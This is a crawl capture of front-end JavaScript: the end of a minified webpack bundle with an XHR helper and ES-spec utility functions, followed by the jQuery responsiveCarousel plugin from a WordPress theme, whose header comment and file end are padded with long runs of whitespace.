0,headers:{},statusCode:0,method:v,url:p,rawRequest:f};if("json"in t&&!1!==t.json&&(g=!0,d.accept||d.Accept||(d.Accept="application/json"),"GET"!==v&&"HEAD"!==v&&(d["content-type"]||d["Content-Type"]||(d["Content-Type"]="application/json"),h=JSON.stringify(!0===t.json?h:t.json))),f.onreadystatechange=function(){4===f.readyState&&setTimeout(a,0)},f.onload=a,f.onerror=o,f.onprogress=function(){},f.onabort=function(){s=!0},f.ontimeout=o,f.open(v,p,!y,t.username,t.password),y||(f.withCredentials=!!t.withCredentials),!y&&t.timeout>0&&(l=setTimeout((function(){if(!s){s=!0,f.abort("timeout");var t=new Error("XMLHttpRequest timeout");t.code="ETIMEDOUT",o(t)}}),t.timeout)),f.setRequestHeader)for(u in d)d.hasOwnProperty(u)&&f.setRequestHeader(u,d[u]);else if(t.headers&&!function(t){for(var e in t)if(t.hasOwnProperty(e))return!1;return!0}(t.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in t&&(f.responseType=t.responseType),"beforeSend"in t&&"function"==typeof t.beforeSend&&t.beforeSend(f),f.send(h||null),f}t.exports=c,t.exports.default=c,c.XMLHttpRequest=n.XMLHttpRequest||function(){},c.XDomainRequest="withCredentials"in new c.XMLHttpRequest?c.XMLHttpRequest:n.XDomainRequest,function(t,e){for(var r=0;r<t.length;r++)e(t[r])}(["get","put","post","patch","head","delete"],(function(t){c["delete"===t?"del":t]=function(e,r,n){return(r=u(e,r,n)).method=t.toUpperCase(),s(r)}}))},47529:function(t){t.exports=function(){for(var t={},r=0;r<arguments.length;r++){var n=arguments[r];for(var o in n)e.call(n,o)&&(t[o]=n[o])}return t};var e=Object.prototype.hasOwnProperty},71244:function(t,e,r){"use strict";var n=r(77709),o=r(1950),i=r(23951);t.exports=function t(e,r){var a=i(e),u=i(r);return a===u?e===r:null==e&&null==r||("Number"===a&&"String"===u?t(e,n(r)):"String"===a&&"Number"===u||"Boolean"===a?t(n(e),r):"Boolean"===u?t(e,n(r)):"String"!==a&&"Number"!==a||"Object"!==u?"Object"===a&&("String"===u||"Number"===u)&&t(o(e),r):t(e,o(r)))}},59848:function(t,e,r){"use strict";var n=r(40210),o=n("%Number%"),i=n("%TypeError%"),a=r(29086),u=r(22633),c=r(33735),s=r(77709),f=r(1950),l=r(23951);t.exports=function(t,e,r){if("Boolean"!==l(r))throw new i("Assertion failed: LeftFirst argument must be a Boolean");var n,p;if(r?(n=f(t,o),p=f(e,o)):(p=f(e,o),n=f(t,o)),"String"!==l(n)||"String"!==l(p)){var v=s(n),h=s(p);if(a(v)||a(h))return;return(!u(v)||!u(h)||v!==h)&&v!==1/0&&(h===1/0||h!==-1/0&&(v===-1/0||v<h))}return!c(p,n)&&(!!c(n,p)||n<p)}},4559:function(t,e,r){"use strict";var n=r(40210)("%TypeError%");t.exports=function(t,e){if(null==t)throw new n(e||"Cannot call method on "+t);return t}},40345:function(t,e,r){"use strict";var n=r(40210)("%EvalError%"),o=r(17799),i=r(28074),a=r(30599);t.exports=function(t){var e=a(t),r=o(t);if(0===e)return r+1;if(1===e)return r-30;var u=i(t);if(2===e)return r-58-u;if(3===e)return r-89-u;if(4===e)return r-119-u;if(5===e)return r-150-u;if(6===e)return r-180-u;if(7===e)return r-211-u;if(8===e)return r-242-u;if(9===e)return r-272-u;if(10===e)return r-303-u;if(11===e)return r-333-u;throw new n("Assertion failed: MonthFromTime returned an impossible value: "+e)}},23091:function(t,e,r){"use strict";var n=r(32748),o=r(97363).msPerDay;t.exports=function(t){return n(t/o)}},26540:function(t,e,r){"use strict";var n=r(32748);t.exports=function(t){return 365*(t-1970)+n((t-1969)/4)-n((t-1901)/100)+n((t-1601)/400)}},17799:function(t,e,r){"use strict";var n=r(23091),o=r(26540),i=r(15658);t.exports=function(t){return n(t)-o(i(t))}},25894:function(t,e,r){"use strict";var n=r(33858);t.exports=function(t){return 0!==n(t,4)?365:0!==n(t,100)?366:0!==n(t,400)?365:366}},20548:function(t,e,r){"use strict";var n=r(40210)("%TypeError%"),o=r(23951),i=r(57827),a=r(92048),u=r(62188);t.exports=function(t){if(void 0===t)return t;if(u(o,"Property Descriptor","Desc",t),i(t))return{value:t["[[Value]]"],writable:!!t["[[Writable]]"],enumerable:!!t["[[Enumerable]]"],configurable:!!t["[[Configurable]]"]};if(a(t))return{get:t["[[Get]]"],set:t["[[Set]]"],enumerable:!!t["[[Enumerable]]"],configurable:!!t["[[Configurable]]"]};throw new n("FromPropertyDescriptor must be called with a fully populated Property Descriptor")}},42747:function(t,e,r){"use strict";var n=r(32748),o=r(33858),i=r(97363),a=i.msPerHour,u=i.HoursPerDay;t.exports=function(t){return o(n(t/a),u)}},28074:function(t,e,r){"use strict";var n=r(40210)("%EvalError%"),o=r(25894),i=r(15658);t.exports=function(t){var e=o(i(t));if(365===e)return 0;if(366===e)return 1;throw new n("Assertion failed: there are not 365 or 366 days in a year, got: "+e)}},92048:function(t,e,r){"use strict";var n=r(17642),o=r(23951),i=r(62188);t.exports=function(t){return void 0!==t&&(i(o,"Property Descriptor","Desc",t),!(!n(t,"[[Get]]")&&!n(t,"[[Set]]")))}},23885:function(t,e,r){"use strict";t.exports=r(95320)},57827:function(t,e,r){"use strict";var n=r(17642),o=r(23951),i=r(62188);t.exports=function(t){return void 0!==t&&(i(o,"Property Descriptor","Desc",t),!(!n(t,"[[Value]]")&&!n(t,"[[Writable]]")))}},17558:function(t,e,r){"use strict";var n=r(92048),o=r(57827),i=r(23951),a=r(62188);t.exports=function(t){return void 0!==t&&(a(i,"Property Descriptor","Desc",t),!n(t)&&!o(t))}},46892:function(t,e,r){"use strict";var n=r(2435),o=r(23951),i=r(57827),a=r(92048);t.exports=function(t){return n({IsDataDescriptor:i,IsAccessorDescriptor:a,Type:o},t)}},57232:function(t,e,r){"use strict";var n=r(22633),o=r(97363).msPerDay;t.exports=function(t,e){return n(t)&&n(e)?t*o+e:NaN}},36899:function(t,e,r){"use strict";var n=r(40210)("%Date.UTC%"),o=r(22633),i=r(40345),a=r(23091),u=r(32748),c=r(33858),s=r(30599),f=r(90775),l=r(15658);t.exports=function(t,e,r){if(!o(t)||!o(e)||!o(r))return NaN;var p=f(t),v=f(e),h=f(r),d=p+u(v/12),y=c(v,12),g=n(d,y,1);return l(g)!==d||s(g)!==y||1!==i(g)?NaN:a(g)+h-1}},37362:function(t,e,r){"use strict";var n=r(22633),o=r(97363),i=o.msPerSecond,a=o.msPerMinute,u=o.msPerHour,c=r(90775);t.exports=function(t,e,r,o){if(!(n(t)&&n(e)&&n(r)&&n(o)))return NaN;var s=c(t),f=c(e),l=c(r),p=c(o);return s*u+f*a+l*i+p}},34488:function(t,e,r){"use strict";var n=r(32748),o=r(33858),i=r(97363),a=i.msPerMinute,u=i.MinutesPerHour;t.exports=function(t){return o(n(t/a),u)}},30599:function(t,e,r){"use strict";var n=r(17799),o=r(28074);t.exports=function(t){var e=n(t);if(0<=e&&e<31)return 0;var r=o(t);return 31<=e&&e<59+r?1:59+r<=e&&e<90+r?2:90+r<=e&&e<120+r?3:120+r<=e&&e<151+r?4:151+r<=e&&e<181+r?5:181+r<=e&&e<212+r?6:212+r<=e&&e<243+r?7:243+r<=e&&e<273+r?8:273+r<=e&&e<304+r?9:304+r<=e&&e<334+r?10:334+r<=e&&e<365+r?11:void 0}},17661:function(t,e,r){"use strict";var n=r(29086);t.exports=function(t,e){return t===e?0!==t||1/t==1/e:n(t)&&n(e)}},45858:function(t,e,r){"use strict";var n=r(32748),o=r(33858),i=r(97363),a=i.msPerSecond,u=i.SecondsPerMinute;t.exports=function(t){return o(n(t/a),u)}},70909:function(t,e,r){"use strict";var n=r(23951);t.exports=function(t,e){var r=n(t);return r===n(e)&&("Undefined"===r||"Null"===r||t===e)}},8806:function(t,e,r){"use strict";var n=r(40210),o=n("%Date%"),i=n("%Number%"),a=r(22633),u=r(77890),c=r(77709);t.exports=function(t){return!a(t)||u(t)>864e13?NaN:i(new o(c(t)))}},74987:function(t,e,r){"use strict";var n=r(97363).msPerDay,o=r(26540);t.exports=function(t){return n*o(t)}},97188:function(t,e,r){"use strict";var n=r(33858),o=r(97363).msPerDay;t.exports=function(t){return n(t,o)}},93181:function(t){"use strict";t.exports=function(t){return!!t}},22150:function(t,e,r){"use strict";var n=r(77709);t.exports=function(t){return n(t)>>0}},90775:function(t,e,r){"use strict";var n=r(77890),o=r(32748),i=r(77709),a=r(29086),u=r(22633),c=r(38111);t.exports=function(t){var e=i(t);return a(e)?0:0!==e&&u(e)?c(e)*o(n(e)):e}},77709:function(t,e,r){"use strict";var n=r(1950);t.exports=function(t){var e=n(t,Number);if("string"!=typeof e)return+e;var r=e.replace(/^[ \t\x0b\f\xa0\ufeff\n\r\u2028\u2029\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u0085]+|[ \t\x0b\f\xa0\ufeff\n\r\u2028\u2029\u1680\u180e\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u0085]+$/g,"");return/^0[ob]|^[+-]0x/.test(r)?NaN:+r}},21124:function(t,e,r){"use strict";var n=r(40210)("%Object%"),o=r(4559);t.exports=function(t){return o(t),n(t)}},1950:function(t,e,r){"use strict";t.exports=r(42116)},80889:function(t,e,r){"use strict";var n=r(17642),o=r(40210)("%TypeError%"),i=r(23951),a=r(93181),u=r(23885);t.exports=function(t){if("Object"!==i(t))throw new o("ToPropertyDescriptor requires an object");var e={};if(n(t,"enumerable")&&(e["[[Enumerable]]"]=a(t.enumerable)),n(t,"configurable")&&(e["[[Configurable]]"]=a(t.configurable)),n(t,"value")&&(e["[[Value]]"]=t.value),n(t,"writable")&&(e["[[Writable]]"]=a(t.writable)),n(t,"get")){var r=t.get;if(void 0!==r&&!u(r))throw new o("getter must be a function");e["[[Get]]"]=r}if(n(t,"set")){var c=t.set;if(void 0!==c&&!u(c))throw new o("setter must be a function");e["[[Set]]"]=c}if((n(e,"[[Get]]")||n(e,"[[Set]]"))&&(n(e,"[[Value]]")||n(e,"[[Writable]]")))throw new o("Invalid property descriptor. Cannot both specify accessors and a value or writable attribute");return e}},71228:function(t,e,r){"use strict";var n=r(40210)("%String%");t.exports=function(t){return n(t)}},56829:function(t,e,r){"use strict";var n=r(77890),o=r(32748),i=r(33858),a=r(77709),u=r(29086),c=r(22633),s=r(38111);t.exports=function(t){var e=a(t);if(u(e)||0===e||!c(e))return 0;var r=s(e)*o(n(e));return i(r,65536)}},91816:function(t,e,r){"use strict";var n=r(77709);t.exports=function(t){return n(t)>>>0}},23951:function(t){"use strict";t.exports=function(t){return null===t?"Null":void 0===t?"Undefined":"function"==typeof t||"object"==typeof t?"Object":"number"==typeof t?"Number":"boolean"==typeof t?"Boolean":"string"==typeof t?"String":void 0}},52043:function(t,e,r){"use strict";var n=r(23091),o=r(33858);t.exports=function(t){return o(n(t)+4,7)}},15658:function(t,e,r){"use strict";var n=r(40210)("%Date%"),o=r(21924)("Date.prototype.getUTCFullYear");t.exports=function(t){return o(new n(t))}},77890:function(t,e,r){"use strict";var n=r(40210)("%Math.abs%");t.exports=function(t){return n(t)}},32748:function(t){"use strict";var e=Math.floor;t.exports=function(t){return e(t)}},33858:function(t,e,r){"use strict";var n=r(75420);t.exports=function(t,e){return n(t,e)}},24551:function(t,e,r){"use strict";var n=r(33858),o=r(97363).msPerSecond;t.exports=function(t){return n(t,o)}},42140:function(t,e,r){"use strict";t.exports={"Abstract Equality Comparison":r(71244),"Abstract Relational Comparison":r(59848),"Strict Equality Comparison":r(70909),abs:r(77890),CheckObjectCoercible:r(4559),DateFromTime:r(40345),Day:r(23091),DayFromYear:r(26540),DaysInYear:r(25894),DayWithinYear:r(17799),floor:r(32748),FromPropertyDescriptor:r(20548),HourFromTime:r(42747),InLeapYear:r(28074),IsAccessorDescriptor:r(92048),IsCallable:r(23885),IsDataDescriptor:r(57827),IsGenericDescriptor:r(17558),IsPropertyDescriptor:r(46892),MakeDate:r(57232),MakeDay:r(36899),MakeTime:r(37362),MinFromTime:r(34488),modulo:r(33858),MonthFromTime:r(30599),msFromTime:r(24551),SameValue:r(17661),SecFromTime:r(45858),TimeClip:r(8806),TimeFromYear:r(74987),TimeWithinDay:r(97188),ToBoolean:r(93181),ToInt32:r(22150),ToInteger:r(90775),ToNumber:r(77709),ToObject:r(21124),ToPrimitive:r(1950),ToPropertyDescriptor:r(80889),ToString:r(71228),ToUint16:r(56829),ToUint32:r(91816),Type:r(23951),WeekDay:r(52043),YearFromTime:r(15658)}},62188:function(t,e,r){"use strict";var n=r(40210),o=n("%TypeError%"),i=n("%SyntaxError%"),a=r(17642),u={"Property Descriptor":function(t,e){if("Object"!==t(e))return!1;var r={"[[Configurable]]":!0,"[[Enumerable]]":!0,"[[Get]]":!0,"[[Set]]":!0,"[[Value]]":!0,"[[Writable]]":!0};for(var n in e)if(a(e,n)&&!r[n])return!1;var i=a(e,"[[Value]]"),u=a(e,"[[Get]]")||a(e,"[[Set]]");if(i&&u)throw new o("Property Descriptors may not be both accessor and data descriptors");return!0}};t.exports=function(t,e,r,n){var a=u[e];if("function"!=typeof a)throw new i("unknown record type: "+e);if(!a(t,n))throw new o(r+" must be a "+e)}},22633:function(t){"use strict";var e=Number.isNaN||function(t){return t!=t};t.exports=Number.isFinite||function(t){return"number"==typeof t&&!e(t)&&t!==1/0&&t!==-1/0}},29086:function(t){"use strict";t.exports=Number.isNaN||function(t){return t!=t}},33735:function(t,e,r){"use strict";var n=r(21924)("String.prototype.slice");t.exports=function(t,e){return t===e||!(t.length>e.length)&&n(e,0,t.length)===t}},2435:function(t,e,r){"use strict";var n=r(40210),o=r(17642),i=n("%TypeError%");t.exports=function(t,e){if("Object"!==t.Type(e))return!1;var r={"[[Configurable]]":!0,"[[Enumerable]]":!0,"[[Get]]":!0,"[[Set]]":!0,"[[Value]]":!0,"[[Writable]]":!0};for(var n in e)if(o(e,n)&&!r[n])return!1;if(t.IsDataDescriptor(e)&&t.IsAccessorDescriptor(e))throw new i("Property Descriptors may not be both accessor and data descriptors");return!0}},75420:function(t){"use strict";var e=Math.floor;t.exports=function(t,r){var n=t%r;return e(n>=0?n:n+r)}},38111:function(t){"use strict";t.exports=function(t){return t>=0?1:-1}},97363:function(t){"use strict";t.exports={HoursPerDay:24,MinutesPerHour:60,SecondsPerMinute:60,msPerSecond:1e3,msPerMinute:6e4,msPerHour:36e5,msPerDay:864e5}},5281:function(t,e,r){"use strict";function n(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}r.d(e,{Z:function(){return n}})},33938:function(t,e,r){"use strict";r.d(e,{Z:function(){return i}});var n=r(69798);function o(t,e,r,o,i,a,u){try{var c=t[a](u),s=c.value}catch(t){return void r(t)}c.done?e(s):n.resolve(s).then(o,i)}function i(t){return function(){var e=this,r=arguments;return new n((function(n,i){var a=t.apply(e,r);function u(t){o(a,n,i,u,c,"next",t)}function c(t){o(a,n,i,u,c,"throw",t)}u(void 0)}))}}},44845:function(t,e,r){"use strict";r.d(e,{Z:function(){return o}});var n=r(44341);function o(t,e,r){return e in t?n(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}},73126:function(t,e,r){"use strict";r.d(e,{Z:function(){return o}});var n=r(12088);function o(){return o=n||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},o.apply(this,arguments)}},42377:function(t,e,r){"use strict";r.d(e,{Z:function(){return a}});var n=r(189),o=r(79542);function i(t,e){return i=o||function(t,e){return t.__proto__=e,t},i(t,e)}function a(t,e){t.prototype=n(e.prototype),t.prototype.constructor=t,i(t,e)}},70268:function(t,e,r){"use strict";r.d(e,{Z:function(){return i}});var n=r(89356),o=r(95683);function i(t,e){if(null==t)return{};var r,i,a={},u=n(t);for(i=0;i<u.length;i++)r=u[i],o(e).call(e,r)>=0||(a[r]=t[r]);return a}},87462:function(t,e,r){"use strict";function n(){return n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},n.apply(this,arguments)}r.d(e,{Z:function(){return n}})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/js/responsiveCarousel.js
body_size: 6230
content:
/*! responsiveCarousel.JS - v1.2.2                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
 * https://basilio.github.com/responsiveCarousel
 *
 * Copyright (c) 2018 Basilio Cáceres <basilio.caceres@gmail.com>;
 * Licensed under the MIT license */

;(function($){
	"use strict";
	$.fn.carousel = function(args){
		var defaults, obj;
		defaults = {
			infinite : true,
			visible : 1,
			speed : 'fast',
			overflow : false,
			autoRotate : false,
			navigation : $(this).data('navigation'),
			itemMinWidth : 0,
			itemEqualHeight : false,
			itemMargin : 0,
			itemClassActive : 'crsl-active',
			imageWideClass : 'wide-image',
			// Use to build grid system - carousel : false
			carousel : true
		};
		return $(this).each( function(){
			// Set Object
			obj = $(this);

			// Extend
			if( $.isEmptyObject(args) === false )
				$.extend( defaults, args );
			if( $.isEmptyObject( $(obj).data('crsl') ) === false )
				$.extend( defaults, $(obj).data('crsl') );


			// Touch detection
			defaults.isTouch = 'ontouchstart' in document.documentElement || navigator.userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile/i) ? true : false ;

			obj.init = function(){
				// Set some default vars
				defaults.total = $(obj).find('.crsl-item').length;
				defaults.itemWidth = $(obj).outerWidth();
				defaults.visibleDefault = defaults.visible;

				// Touch Defaults
				defaults.swipeDistance = null;
				defaults.swipeMinDistance = 100;
				defaults.startCoords = {};
				defaults.endCoords = {};

				// .crsl-items
				$(obj).css({ width: '100%' });
				// .crls-item
				$(obj).find('.crsl-item').css({ position: 'relative', float: 'left', overflow: 'hidden', height: 'auto' });
				// .crsl-item > images with full width
				$(obj).find('.'+defaults.imageWideClass).each( function(){
					$(this).css({ display: 'block', width: '100%', height: 'auto' });
				});
				// .crsl-item > iframes (videos)
				$(obj).find('.crsl-item iframe').attr({ width: '100%' });


				// Declare the item ative
				if( defaults.carousel )
					$(obj).find('.crsl-item:first-child').addClass(defaults.itemClassActive);

				// Move last element to begin for infinite carousel
				if( defaults.carousel && defaults.infinite && ( defaults.visible < defaults.total ) )
					$(obj).find('.crsl-item:first-child').before( $('.crsl-item:last-child', obj) );

				// if defaults.overflow
				if( defaults.overflow === false ){
					$(obj).css({ overflow: 'hidden' });
				} else {
					$('html, body').css({ 'overflow-x': 'hidden' });
				}

				$(obj).trigger('initCarousel', [defaults, obj]);

				// Preload if it`s neccesary
				obj.testPreload();

				// This configure and margins and variables when document is ready,
				// loaded and window is resized
				obj.config();

				// Init AutoRotate
				obj.initRotate();

				// Trigger Clicks
				obj.triggerNavs();

			};

			obj.testPreload= function(){
				if( $(obj).find('img').length > 0 ){
					var totalImages = $(obj).find('img').length, i = 1;
					$(obj).find('img').each( function(){
						obj.preloadImage(this, i , totalImages);
						i++;
					});
				} else {
					$(obj).trigger('loadedCarousel', [defaults, obj]);
				}
			};

			obj.preloadImage = function(image, i, totalImages){
				var new_image = new Image(), attributes = {};
				attributes.src = ( $(image).attr('src') !== undefined ? image.src : '' );
				attributes.alt = ( $(image).attr('alt') !== undefined ? image.alt : '' );
				$(new_image).attr( attributes );
				$(new_image).on('load', function(){
					// Trigger first image loaded as init Loading action
					if( i === 1 )
						$(obj).trigger('loadingImagesCarousel', [defaults, obj]);
					// Trigger last image loaded as loaded complete action
					if( i === totalImages )
						$(obj).trigger('loadedImagesCarousel', [defaults, obj]);
				});
			};

			// Base Configuration:
			obj.config = function(){
				// Width Item
				defaults.itemWidth = Math.floor( ( $(obj).outerWidth() - ( defaults.itemMargin * ( defaults.visibleDefault - 1 ) ) ) / defaults.visibleDefault );
				if( defaults.itemWidth <= defaults.itemMinWidth ){
					defaults.visible = Math.floor( ( $(obj).outerWidth() - ( defaults.itemMargin * ( defaults.visible - 1 ) ) ) / defaults.itemMinWidth ) === 1 ?
						Math.floor( $(obj).outerWidth() / defaults.itemMinWidth ) :
						Math.floor( ( $(obj).outerWidth() - defaults.itemMargin ) / defaults.itemMinWidth );
					defaults.visible = defaults.visible < 1 ? 1 : defaults.visible;
					defaults.itemWidth = defaults.visible === 1 ? Math.floor( $(obj).outerWidth() ) : Math.floor( ( $(obj).outerWidth() - ( defaults.itemMargin * ( defaults.visible - 1 ) ) ) / defaults.visible );
				} else {
					defaults.visible = defaults.visibleDefault;
				}

				if( defaults.carousel ){
					// Normal use - Global carousel variables
					// Set Variables
					obj.wrapWidth = Math.floor( ( defaults.itemWidth + defaults.itemMargin ) * defaults.total );
					obj.wrapMargin = obj.wrapMarginDefault = defaults.infinite && defaults.visible < defaults.total ? parseInt( ( defaults.itemWidth + defaults.itemMargin ) * -1, 10 ) : 0 ;
					// Move last element to begin for infinite carousel
					if( defaults.infinite && ( defaults.visible < defaults.total ) && ( $(obj).find('.crsl-item.'+defaults.itemClassActive).index() === 0 ) ){
						$(obj).find('.crsl-item:first-child').before( $('.crsl-item:last-child', obj) );
						obj.wrapMargin = obj.wrapMarginDefault = parseInt( ( defaults.itemWidth + defaults.itemMargin ) * -1, 10 );
					}
					// Modify width & margin to .crsl-wrap
					$(obj).find('.crsl-wrap').css({ width: obj.wrapWidth+'px', marginLeft: obj.wrapMargin });
				} else {
					// Excepcional use
					// responsiveCarousel might be use to create grids!
					obj.wrapWidth = $(obj).outerWidth();
					$(obj).find('.crsl-wrap').css({ width: obj.wrapWidth+defaults.itemMargin+'px' });
					$('#'+defaults.navigation).hide();
				}

				$(obj).find('.crsl-item').css({ width: defaults.itemWidth+'px', marginRight : defaults.itemMargin+'px' });

				// Equal Height Configuration
				obj.equalHeights();

				// Condition if total <= visible
				if( defaults.carousel ){
					if( defaults.visible >= defaults.total ){
						defaults.autoRotate = false;
						$('#'+defaults.navigation).hide();
					} else {
						$('#'+defaults.navigation).show();
					}
				}
			};

			// Equal Heights
			obj.equalHeights = function(){
				if( defaults.itemEqualHeight !== false ){
					var tallest = 0;
					$(obj).find('.crsl-item').each( function(){
						$(this).css({ 'height': 'auto' });
						if ( $(this).outerHeight() > tallest ){ tallest = $(this).outerHeight(); }
					});
					$(obj).find('.crsl-item').css({ height: tallest+'px' });
				}
				return true;
			};

			obj.initRotate = function(){
				// Set AutoRotate Interval
				if( defaults.autoRotate !== false ){
					obj.rotateTime = window.setInterval( function(){
						obj.rotate();
					}, defaults.autoRotate);
				}
			};

			obj.triggerNavs = function(){
				// Previous / Next Navigation
				$('#'+defaults.navigation).delegate('.previous, .next', 'click', function(event){
					// Prevent default
					event.preventDefault();
					// Prepare execute
					obj.prepareExecute();
					// Previous & next action
					if( $(this).hasClass('previous') && obj.testPrevious(obj.itemActive) ){
						obj.previous();
					} else if( $(this).hasClass('next') && obj.testNext() ){
						obj.next();
					} else {
						return;
					}
				});
			};

			// Prepare Execute
			obj.prepareExecute = function(){
				// Stop rotate
				if( defaults.autoRotate ){
					clearInterval(obj.rotateTime);
				}
				// Prevent Animate Event
				obj.preventAnimateEvent();
				// Active
				obj.itemActive = $(obj).find('.crsl-item.'+defaults.itemClassActive);
				return true;
			};

			obj.preventAnimateEvent = function(){
				if( $(obj).find('.crsl-wrap:animated').length > 0 ){
					return false;
				}
			};

			// Rotate Action
			obj.rotate = function(){
				// Prevent Animate Event
				obj.preventAnimateEvent();
				// Active
				obj.itemActive = $(obj).find('.crsl-item.'+defaults.itemClassActive);
				obj.next();
				return true;
			};

			obj.testPrevious = function(active){
				return $('.crsl-wrap', obj).find('.crsl-item').index(active) > 0;
			};
			obj.testNext = function(){
				return ( !defaults.infinite &&
					obj.wrapWidth >= (
						( ( defaults.itemWidth + defaults.itemMargin ) * ( defaults.visible + 1 ) ) - obj.wrapMargin
					)
				) || defaults.infinite;
			};

			// Previous Animate
			obj.previous = function(){
				obj.wrapMargin = defaults.infinite ? obj.wrapMarginDefault + $(obj.itemActive).outerWidth(true) : obj.wrapMargin + $(obj.itemActive).outerWidth(true);
				var prevItemIndex = $(obj.itemActive).index();
				var newItemActive = $(obj.itemActive).prev('.crsl-item');
				var action = 'previous';
				// Trigger Begin Carousel Move
				$(obj).trigger('beginCarousel', [defaults, obj, action]);
				// Animate
				$(obj).
					find('.crsl-wrap').
					animate({ marginLeft: obj.wrapMargin+'px' }, defaults.speed, function(){
						// Active
						$(obj.itemActive).removeClass(defaults.itemClassActive);
						$(newItemActive).addClass(defaults.itemClassActive);
						if( defaults.infinite ){
							$(this).css({ marginLeft: obj.wrapMarginDefault }).find('.crsl-item:first-child').before( $('.crsl-item:last-child', obj) );
						} else {
							if( obj.testPrevious(newItemActive) === false )
								$( '#'+defaults.navigation ).find('.previous').addClass('previous-inactive');
							if( obj.testNext() )
								$( '#'+defaults.navigation ).find('.next').removeClass('next-inactive');
						}
						// Trigger Carousel Exec
						$(this).trigger('endCarousel', [defaults, obj, action]);
					});
			};

			// Next Animate
			obj.next = function(){
				obj.wrapMargin = defaults.infinite ? obj.wrapMarginDefault - $(obj.itemActive).outerWidth(true) : obj.wrapMargin - $(obj.itemActive).outerWidth(true);
				var nextItemIndex = $(obj.itemActive).index();
				var newItemActive = $(obj.itemActive).next('.crsl-item');
				var action = 'next';
				// Trigger Begin Carousel Move
				$(obj).trigger('beginCarousel', [defaults, obj, action]);
				// Animate
				$(obj).
					find('.crsl-wrap').
					animate({ marginLeft: obj.wrapMargin+'px' }, defaults.speed, function(){
						// Active
						$(obj.itemActive).removeClass(defaults.itemClassActive);
						$(newItemActive).addClass(defaults.itemClassActive);
						if( defaults.infinite ){
							$(this).css({ marginLeft: obj.wrapMarginDefault }).find('.crsl-item:last-child').after( $('.crsl-item:first-child', obj) );
						} else {
							if( obj.testPrevious(newItemActive) )
								$( '#'+defaults.navigation ).find('.previous').removeClass('previous-inactive');
							if( obj.testNext() === false )
								$( '#'+defaults.navigation ).find('.next').addClass('next-inactive');
						}
						// Trigger Carousel Exec
						$(this).trigger('endCarousel', [defaults, obj, action]);
					});
			};

			var mouseHover = false, current;
			$(window).on('mouseleave', function(event){
				// Detect current
				if (event.target) current = event.target;
				else if (event.srcElement) current = event.srcElement;
				// Detect mouseover
				if( ( $(obj).attr('id') && $(current).parents('.crsl-items').attr('id') === $(obj).attr('id') ) || ( $(current).parents('.crsl-items').data('navigation') === $(obj).data('navigation') ) ){
					mouseHover = true;
				} else {
					mouseHover = false;
				}
				// False
				return false;
			});

			$(window).on('keydown', function(event){
				if( mouseHover === true ){
					// Previous & next action
					if( event.keyCode === 37 ){
						// Prepare execute
						obj.prepareExecute();
						// Previous
						obj.previous();
					} else if( event.keyCode === 39 ){
						// Prepare execute
						obj.prepareExecute();
						// Next
						obj.next();
					}
				}
				return;
			});

			if( defaults.isTouch ){
				$(obj).on('touchstart', function(e){
					$(obj).addClass('touching');
					defaults.startCoords.pageX = defaults.endCoords.pageX = e.originalEvent.targetTouches[0].pageX;
					defaults.startCoords.pageY = defaults.endCoords.pageY = e.originalEvent.targetTouches[0].pageY;
					$('.touching').on('touchmove',function(e){
						defaults.endCoords.pageX = e.originalEvent.targetTouches[0].pageX;
						defaults.endCoords.pageY = e.originalEvent.targetTouches[0].pageY;
						if( Math.abs( parseInt( defaults.endCoords.pageX-defaults.startCoords.pageX, 10 ) ) > Math.abs( parseInt( defaults.endCoords.pageY-defaults.startCoords.pageY, 10 ) ) ){
							e.preventDefault();
							e.stopPropagation();
						}
					});
				}).on('touchend', function(e){					
					defaults.swipeDistance = defaults.endCoords.pageX - defaults.startCoords.pageX;
					if( defaults.swipeDistance >= defaults.swipeMinDistance ){
						obj.prepareExecute();
						// swipeLeft
						obj.previous();
						e.preventDefault();
						e.stopPropagation();
					} else if( defaults.swipeDistance <= - defaults.swipeMinDistance ){
						obj.prepareExecute();
						// swipeRight
						obj.next();
						e.preventDefault();
						e.stopPropagation();
					}
					$('.touching').off('touchmove').removeClass('touching');
				});
			}

			$(obj).on('loadedCarousel loadedImagesCarousel', function(){
				// Trigger window onload EqualHeights
				obj.equalHeights();
			});

			// Create method to resize element
			$(window).on('carouselResizeEnd', function(){
				// This configure and margins and variables when document is ready,
				// loaded and window is resized
				if( defaults.itemWidth !== $(obj).outerWidth() )
					obj.config();

			});

			// Carousel General Detection
			$(window).ready( function(){
				// Trigger Prepare Event Carousel
				$(obj).trigger('prepareCarousel', [defaults, obj]);
				// Init some defaults styles
				obj.init();
				// ResizeEnd event
				$(window).on('resize', function(){
					if( this.carouselResizeTo ) clearTimeout(this.carouselResizeTo);
					this.carouselResizeTo = setTimeout(function(){
						$(this).trigger('carouselResizeEnd');
					}, 10);
				});
			});

			$(window).load( function(){
				// Preload if it`s neccesary
				obj.testPreload();
				// This configure and margins and variables when document is ready,
				// loaded and window is resized
				obj.config();
			});
		});
	};
})(jQuery);




















































































































































































































































































































































































































































































































































































































































































































































































































